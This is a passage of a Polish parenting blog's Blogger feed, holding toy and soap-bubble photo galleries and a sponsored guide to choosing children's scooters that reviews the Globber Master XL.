src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9exh8a1L7ekc-0U9HZZlmEQk6hZfhfxy-CrDUm3hUfs-YVrpaS9pkAuaG1_PacjsWiXpJGSJkkEP0PRlW5MeYof8IEk2TEmUat80MivRgOOLc7ppkqKGyptF5jn_rj6adauVo6QmnAyLp\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9001.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRVtH62UOynB8AHlXe_10qb8SeOuUEyw5WZijCEaMU9kVBBbvagHco5oFz4Z4g-Z5Q4vULHBRN-d3s33s5f0cCLDUAT8yW-p1m0Foq-yXyuLB7SyOO0tEb4GpGChehmrJqaMHiUZif4iKK\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRVtH62UOynB8AHlXe_10qb8SeOuUEyw5WZijCEaMU9kVBBbvagHco5oFz4Z4g-Z5Q4vULHBRN-d3s33s5f0cCLDUAT8yW-p1m0Foq-yXyuLB7SyOO0tEb4GpGChehmrJqaMHiUZif4iKK\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9003.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqty6ywTVVP2nD45aZaGXSxVRMmMN_qMUgn3ULmALFaa7Ify30GIjmQVuZI2_3sstXMVrYKqCZ_3IbjbnNF4R9A4nDU0ialYPLkyiwws3KcY0nG7aDAVHwYpKn_sJiUz3nck0JovNrPEt2\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqty6ywTVVP2nD45aZaGXSxVRMmMN_qMUgn3ULmALFaa7Ify30GIjmQVuZI2_3sstXMVrYKqCZ_3IbjbnNF4R9A4nDU0ialYPLkyiwws3KcY0nG7aDAVHwYpKn_sJiUz3nck0JovNrPEt2\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9022.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkB6QJTlURXPPYyVH7pin1llyhmNXm2q23DcDtbf7EPuh1Zrd6-SzP2SQYsDErs4NQVBJ7zPVBzAdC-WFjkf5qcB7tzPuGMUo_s1LjiJzMYjlbh6AWivJF52ycWGr6pfQ5nkbAgzsm6f9p\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9029.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkB6QJTlURXPPYyVH7pin1llyhmNXm2q23DcDtbf7EPuh1Zrd6-SzP2SQYsDErs4NQVBJ7zPVBzAdC-WFjkf5qcB7tzPuGMUo_s1LjiJzMYjlbh6AWivJF52ycWGr6pfQ5nkbAgzsm6f9p\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9029.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDBnDzVmcTNbLfixClOwUzi6wrK_7gbh0ZSPiDguX-qIC4vvyqI8mEOZVvAVnf8gjBQe99h7vMg1-ZviGd2RBR9KR6S9yfZPz9VrBblkMeishgOI5sehyfHzQBE52vGkjdz1WDp0ZkniHE\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9031.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDBnDzVmcTNbLfixClOwUzi6wrK_7gbh0ZSPiDguX-qIC4vvyqI8mEOZVvAVnf8gjBQe99h7vMg1-ZviGd2RBR9KR6S9yfZPz9VrBblkMeishgOI5sehyfHzQBE52vGkjdz1WDp0ZkniHE\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9031.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL5mLHxVKWztxGckVZPdWVmMKYPOuL0YysAFtAGPmytC-gEkV3Yow4NkLnQL6mvyDtn1v3X6xGJeDoR-mT12lUGdDvY7n0Nu1mQbeiXP40fH9UTV8C6n3SdGhNQlloNlGzrjm8iY5ZXpPL\/s1280\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9032.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw gier zręcznościowych 5w1 Toys for boys\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL5mLHxVKWztxGckVZPdWVmMKYPOuL0YysAFtAGPmytC-gEkV3Yow4NkLnQL6mvyDtn1v3X6xGJeDoR-mT12lUGdDvY7n0Nu1mQbeiXP40fH9UTV8C6n3SdGhNQlloNlGzrjm8iY5ZXpPL\/s16000\/Zestaw-gier-zr%25C4%2599czno%25C5%259Bciowych-5-w-1-TOYS-FOR-BOYS_IMGP9032.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S.\u003C\/div\u003EJeśli Wasze dzieci kochają bańki mydlane, jak moje, to zachęcam Was do zakupu tych marki \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/?catId=\u0026amp;pageNo=0\u0026amp;flag=dla-wszystkich\u0026amp;menuFilter=\u0026amp;isAdvancedSearching=false\u0026amp;sortingField=\u0026amp;featureValueId=\u0026amp;pageSize=15\u0026amp;filter=ba%C5%84ki\" target=\"_blank\"\u003EDulcop\u003C\/a\u003E\u003C\/b\u003E – włoskiego producenta, który swoją drogą zapoczątkował labirynty w nakrętkach. Wykonane są z biodegradowalnych składników bezpiecznych dla dziecka i środowiska. No i opakowania są projektowane z całą gamą bohaterów z bajek, co podbija zdecydowanie ich atrakcyjność ;-)\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidegeQLLTaiGzezpjsC11x9PZmW04ziErcVTyo7sZz7ahb_54vFeZ9g8sVSjd1mWhiKqiTwPRVuVQBQt4UrV299EJ4o0L99PbMdGu99b9zaDqBSXKF3wrsP9Oft2RT4ynQDWlHky5Brf6F\/s1280\/Traktor-Artyk_IMGP8965.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bańki mydlane Disney Dulcop Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidegeQLLTaiGzezpjsC11x9PZmW04ziErcVTyo7sZz7ahb_54vFeZ9g8sVSjd1mWhiKqiTwPRVuVQBQt4UrV299EJ4o0L99PbMdGu99b9zaDqBSXKF3wrsP9Oft2RT4ynQDWlHky5Brf6F\/s16000\/Traktor-Artyk_IMGP8965.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL7vFtnl27q6I54UZ31qjB6K6pL5iJAjxPOHnUyh55ntNQrnumVdMu9MCyTilrpt8J3_rGcB0Ry-yN55ihqI3HmtcF5oQvq0-LlnTFl42xI30W_SZCOSq5zegpqDr2DOFxQTrhHJJm24Kq\/s1280\/Traktor-Artyk_IMGP8969.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bańki mydlane Disney Dulcop Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL7vFtnl27q6I54UZ31qjB6K6pL5iJAjxPOHnUyh55ntNQrnumVdMu9MCyTilrpt8J3_rGcB0Ry-yN55ihqI3HmtcF5oQvq0-LlnTFl42xI30W_SZCOSq5zegpqDr2DOFxQTrhHJJm24Kq\/s16000\/Traktor-Artyk_IMGP8969.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaz2GkJZfn7_UtHqb8wQgrWl1zjNbHdCqnm-h4_gL7NJsA2GjERD1g1S7avY5A_ub58GcGWfo4o2xndHiNBFb7VnixTrICzXyBdOBJSX9zHhi3zYRyb8P3NRViA73-UW_kRLa0NW2rmIa5\/s1280\/Traktor-Artyk_IMGP8973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bańki mydlane Disney Dulcop Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaz2GkJZfn7_UtHqb8wQgrWl1zjNbHdCqnm-h4_gL7NJsA2GjERD1g1S7avY5A_ub58GcGWfo4o2xndHiNBFb7VnixTrICzXyBdOBJSX9zHhi3zYRyb8P3NRViA73-UW_kRLa0NW2rmIa5\/s16000\/Traktor-Artyk_IMGP8973.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6Nu8WzFL2vvZmO3ovnYdN0X3_p5lDk7A97hisimT0bK9kjwyFB7QOG_BqEUxfaUKG3aNiob3OLOG7lL3T58TzFL-rJm-Qc-odXlFwP6buKEcrEDblpgwNccmiQi24J-8Ja1E3azGIjG-C\/s1280\/Traktor-Artyk_IMGP8983.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bańki mydlane Disney Dulcop Artyk\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6Nu8WzFL2vvZmO3ovnYdN0X3_p5lDk7A97hisimT0bK9kjwyFB7QOG_BqEUxfaUKG3aNiob3OLOG7lL3T58TzFL-rJm-Qc-odXlFwP6buKEcrEDblpgwNccmiQi24J-8Ja1E3azGIjG-C\/s16000\/Traktor-Artyk_IMGP8983.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbq38vAnWCpoRE06Q8zb-mOaOiQmgDdb6BRJDj-YUr0w7ruKpl7pAtvz6JxaKuABfo2gAc8PpyvnvKNM3vXzlgW7OSdZuZnJv1lGDAXztsbPxqH0Pwtmr10OehFZttIBukLOmk8R7OZT1h\/s1280\/Traktor-Artyk_IMGP8994.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bańki mydlane Disney Dulcop Artyk\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbq38vAnWCpoRE06Q8zb-mOaOiQmgDdb6BRJDj-YUr0w7ruKpl7pAtvz6JxaKuABfo2gAc8PpyvnvKNM3vXzlgW7OSdZuZnJv1lGDAXztsbPxqH0Pwtmr10OehFZttIBukLOmk8R7OZT1h\/s16000\/Traktor-Artyk_IMGP8994.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/318796243003073222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/318796243003073222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/05\/w-koncu-jestes-wiosno.html","title":"W końcu jesteś, wiosno!"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDBxeG4tSU78-tALDN1Zs83-O1t67piSSETWuH1PnI_F2RNg8dEQLXUY3Ra9gEi7vtM6Z4GLXzW28-Z7R_cdMB7fjp3Zcm6Ggk6MYcCxbR9EMAvKZDvM6k3rVUVKk3dJqYbAGPNoC8R4SZ\/s72-c\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8937.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-4965989173475960773"},"published":{"$t":"2021-04-17T06:23:00.002+02:00"},"updated":{"$t":"2021-10-03T16:16:02.882+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sprzęty"}],"title":{"type":"text","$t":"Jak wybrać hulajnogę?- recenzja hulajnóg Globber"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw_LG3MrjjWA9YK5o46YsMium5Xx5o4VwWB7ureEMK_dwpVbSZQqWJ4CiqmII7dnjoeNvB-vaO3p0Vyv7zbEgEchmXDO2p1kRYgOGUyl5RoGORCkAugcWEzrJ3wJetqaBBtFm8OsKVM1uD\/s1280\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY%252BMASTER-RED_IMGP8756.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL One NL205\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw_LG3MrjjWA9YK5o46YsMium5Xx5o4VwWB7ureEMK_dwpVbSZQqWJ4CiqmII7dnjoeNvB-vaO3p0Vyv7zbEgEchmXDO2p1kRYgOGUyl5RoGORCkAugcWEzrJ3wJetqaBBtFm8OsKVM1uD\/s16000\/Hulajnoga-GLOBBER-ONE-NL-205-LEAD-GREY%252BMASTER-RED_IMGP8756.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EJeszcze do niedawna hulajnoga kojarzyła się tylko z pojazdem dla maluchów, które z wielkim zapałem jeździły podczas spacerów z rodzicami. Dziś ten trend zjednał sobie wielu miłośników sportu, którzy korzystają z tego typu dobrodziejstw w codziennym życiu.\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak spędzać wolny czas na świeżym powietrzu?\u003C\/h2\u003E\u003Cp\u003EW naszym domu zawsze aktywne spędzanie czasu odgrywało dużą rolę. Dużo wyjeżdżaliśmy na wszelkiego rodzaju wycieczki, zwiedzaliśmy i poznawaliśmy nowe zakamarki naszego kraju. Odkąd wszystkie atrakcje turystyczne ograniczono w związku z panującym koronawirusem, postanowiliśmy zmienić trochę przyzwyczajenia i wykorzystać je w inny sposób... tak właśnie w naszym domu pojawiły się hulajnogi, które postanowiliśmy wykorzystać do aktywności na świeżym powietrzu.\u003C\/p\u003E\u003Cp\u003EHulajnogi obecnie to jedne z najpopularniejszych pojazdów zaraz za rowerami. Szczególnie spotykane są w miastach i przybierają formę nie tylko tradycyjnych modeli napędzanych siłą mięśni, ale także tych zasilanych elektrycznie. W wiejskich rejonach spotykane są zdecydowanie rzadziej, ale to wynika z braku ścieżek rowerowych i ograniczonych miejscach ich użytkowania. Jako, że mieszkamy na obrzeżach wsi, nieopodal mniej uczęszczanych dróg, to w naszym wypadku sprawdzają się wyśmienicie i gwarantują wspaniałą i aktywną zabawę.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EJak wybrać hulajnogę i na co zwrócić uwagę?\u003C\/h2\u003E\u003Cdiv\u003EZanim zdecydujemy się na konkretny model, warto przeanalizować pewne kwestie, które pozwolą wybrać najlepszą hulajnogę dopasowaną do potrzeb użytkowników.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIlość kółek\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EPrzed wyborem hulajnogi przeanalizujmy, kto będzie się nią poruszał. Czy dany model będzie użytkowany tylko przez dziecko, które wymaga jeszcze stabilizacji, czy użytkownik bez problemu utrzyma się w wersji dla starszaków.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDla młodszych dzieci znajdziemy hulajnogi \u003Cu\u003Etrójkołowe\u003C\/u\u003E w dwóch wersjach. Pierwsza zawiera dwa koła z przodu, jedno z tyłu wyposażone w hamulec. Natomiast druga wersja to hulajnoga z jednym kołem z przodu oraz dwoma z tyłu. Osobiście bardziej polecam pierwszą opcję ze względów przede wszystkim wygody. Podczas odpychania się, stopa napędzająca ustawia się mniej więcej na poziomie 1\/4 długości hulajnogi. Ruch stopą kończy się już za podestem, więc przy dwóch kółkach z tyłu nasze dziecko może mieć problem z obcieraniem się, co może być nieprzyjemnym uczuciem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMateriał kółek\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ENa rynku znajdziemy kilka rodzajów kółek dedykowanych do hulajnóg- plastikowe, kauczukowe i piankowe. Warto zauważyć, że materiał z jakiego zostały wykonane i zastosowane do hulajnogi odgrywają znaczącą rolę w samym użytkowaniu. Kółka plastikowe są niestety najmniej polecane do stosowania, gdyż szybko się niszczą, a także są głośne i niestety wymagają dużo siły do odpychania. Te wykonane z kauczuku genialnie sprawdzają się w jeździe niemal po każdym równym podłożu. Wystarczy jedno większe odepchnięcie, aby mknąć przed siebie daleko. Koła piankowe sprawdzają się dla hulajnóg i rowerków dla dzieci. Są miękkie, delikatne i pozwalają na korzystanie z takiego pojazdu nawet w domu - bez obawy zarysowania podłogi. Do hulajnogi dla dorosłych do jazdy w terenie zdecydowanie lepsze są koła odlewane z gumy, najlepiej z jakimś agresywnym bieżnikiem lub po prostu opony. Natomiast wszystkie hulajnogi miejskie Globber mają koła z poliuretanu, są one twarde, z dobrą przyczepnością, do szybkiej jazdy po twardym.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWiek, waga oraz wzrost dziecka\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EZapamiętajmy, że hulajnóg nie powinno się kupować na wyrost, w szczególności dla małych dzieci. Zbyt ciężka hulajnoga może powodować brak stabilności podczas jazdy oraz częste wywrotki, które zniechęcą dziecko do korzystania z niej. Podczas wyboru odpowiedniego modelu, kierujmy się przede wszystkim regulacją kierownicy, która pozwoli dopasować się do naszej pociechy.\u0026nbsp;Dobrze także byłoby, aby uchwyty kierownicy pokryte były pianką bądź innym materiałem, gdyż będzie to chroniło ją przed obtarciami.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPodest\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ETo także ważny akspekt w wyborze odpowiedniego modelu, gdyż wpływa na jakość jazdy i zapobiega przesywaniu się stopy podczas odpychania. Antypoślizgowa nakładka zalecana jest w zasadzie w każdym modelu, bnez względu czy będzie użytkowany przez dziecko, czy dorosłego.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMożliwość składania\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cdiv\u003EKażdy, kto posiada trochę sprzętów w swoim domu wie, jak ważne jest miejsce. Im więcej gadżetów posiadamy, tym za każdym razem główkujemy coraz bardziej nad sposobem przechowywania poszczególnych elementów, z których nie korzystamy. Możliwość składania jest więc świetną opcją, ponieważ pozwoli zaoszczędzić miejsce w sytuacji, gdy nie korzystamy z hulajnogi oraz zagwarantuje możliwość zabrania jej ze sobą choćby na urlop, bo złożona zajmie niewiele miejsca w bagażniku nawet najmniejszego auta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJakie hulajnogi wybraliśmy?\u003C\/h2\u003E\u003Cdiv\u003EW naszym domu pojawiły się dwa modele, które są przemyślane pod wieloma względami.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EHulajnoga MASTER XL\u003C\/h3\u003E\u003Cdiv\u003E\n  \n\u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"320\" src=\"https:\/\/www.youtube.com\/embed\/l2cJgX8qbzs\" title=\"YouTube video player\" width=\"470\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003EModel\u0026nbsp;\u003Ca href=\"http:\/\/globber.com.pl\/produkty\/master\/\" target=\"_blank\"\u003EMaster XL\u003C\/a\u003E\u0026nbsp;został zakupiony z myślą o Agacie. Cechuje go przede wszystkim szeroki podest zabezpieczony pianką EVA, który zapobiega ślizganiu i utrzymuje nogę stabilnie. Konstrukcja jest niezwykle wytrzmała i utrzyma dziecko do wagi 50 kg. Model ten polecany jest dla dzieci w wieku od 4 nawet do 14 lat, a jego ogromną zaletą jest także sam kształ kierownicy zwany T-bar, który pozwala na wygodne dopasowanie do rostawu ramion, natomiast 5-stopniowa regulacja wysokości gwarantuje wygodę i komfort podczas jazdy dziecku w każdym wieku. Znajdujący się pomiędzy przednimi kołami przycisk pozwala jednym ruchem złożyć hulajnogę i zabrać ze sobą.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EŁatwo można zaobserwować, że powyższy model świetnie sprawdza się zarówno u 4-latki, jak i niespełna 8-latka. Lekka konstrukcja pozwala na swobodną i niezwykle komfortową jazdę, która gwarantuje niesamowite doznania i wywołuje masę uśmiechu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj163VOXxudyWFdv4Id1TagnJXyi2MkI0ISmjbmlQu0fkyFJpaggJVT1fGSmH-8P0cS16dbE36yv9hqukch5q0IFEbeyg4b_h52n1Hw4trUKzIXOQk92BTQ894TACiZiRyLqX6OHP6hprqf\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8724.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj163VOXxudyWFdv4Id1TagnJXyi2MkI0ISmjbmlQu0fkyFJpaggJVT1fGSmH-8P0cS16dbE36yv9hqukch5q0IFEbeyg4b_h52n1Hw4trUKzIXOQk92BTQ894TACiZiRyLqX6OHP6hprqf\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8724.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOFW0CA1_8ldO4i2E5k-8B9HdkQIbb5y4z75-3X0nJg6I27Z6huCGXRPiiNRzaSOi8Af-TpBwnLI6YDBnsjZ8sHUrCDsxok-yLv-FuZeeZfE9JHOlCvfBkaBmQNyBF_tLCIpQELhdiPVdM\/s1280\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8732.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Globber Master XL\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOFW0CA1_8ldO4i2E5k-8B9HdkQIbb5y4z75-3X0nJg6I27Z6huCGXRPiiNRzaSOi8Af-TpBwnLI6YDBnsjZ8sHUrCDsxok-yLv-FuZeeZfE9JHOlCvfBkaBmQNyBF_tLCIpQELhdiPVdM\/s16000\/Hulajnoga-GLOBBER-MASTER-RED_IMGP8732.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 